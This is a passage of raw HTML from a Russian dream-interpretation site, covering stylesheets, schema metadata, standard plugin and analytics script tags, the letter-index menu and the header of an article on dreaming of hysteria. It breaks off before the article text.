.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/i/k-chemu-snitsya-isterika-152404/","url":"https://sonnik.expert/i/k-chemu-snitsya-isterika-152404/","name":"К чему снится ИСТЕРИКА 💤 — ТОП 10 толкований сна 🌙 по сонникам: что означает для мужчины или женщины, если приснился собственный нервный срыв и слезы","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/i/k-chemu-snitsya-isterika-152404/#primaryimage"},"image":{"@id":"https://sonnik.expert/i/k-chemu-snitsya-isterika-152404/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-isterika-8571.jpg","datePublished":"2020-03-04T16:32:31+00:00","dateModified":"2020-11-04T13:12:46+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/faa776c80a56f884708a033512e9821a"},"description":"Как правильно трактовать ✨ сновидение об истерике 🌓 у незнакомого, знакомого или родного человека? К чему может сниться 😴 парню или девушке истерить и громко плакать на улице или дома?","breadcrumb":{"@id":"https://sonnik.expert/i/k-chemu-snitsya-isterika-152404/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/i/k-chemu-snitsya-isterika-152404/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/i/k-chemu-snitsya-isterika-152404/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-isterika-8571.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-isterika-8571.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/i/k-chemu-snitsya-isterika-152404/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"И","item":"https://sonnik.expert/i/"},{"@type":"ListItem","position":3,"name":"Как расшифровать сон об истерике — 10 значений"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/faa776c80a56f884708a033512e9821a","name":"Шейхутдинова Дина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0903c2f9ede1311e731a0941c392e2af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0903c2f9ede1311e731a0941c392e2af?s=96&d=mm&r=g","caption":"Шейхутдинова Дина"},"url":"https://sonnik.expert/author/dina-sheyk-gmail-com/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-152404 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/i/">И</a></span> » <span class="breadcrumb_last" aria-current="page">Как расшифровать сон об истерике — 10 значений</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/0903c2f9ede1311e731a0941c392e2af?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">Шейхутдинова Дина</div></div></div><div class="header"><h1>Как расшифровать сон об истерике — 10 значений</h1><div class="information"> <span  class="post_data"><span class="sdata" title="04.03.2020"></span></span> <span class="views"><i class="fa fa-eye fa-fw" 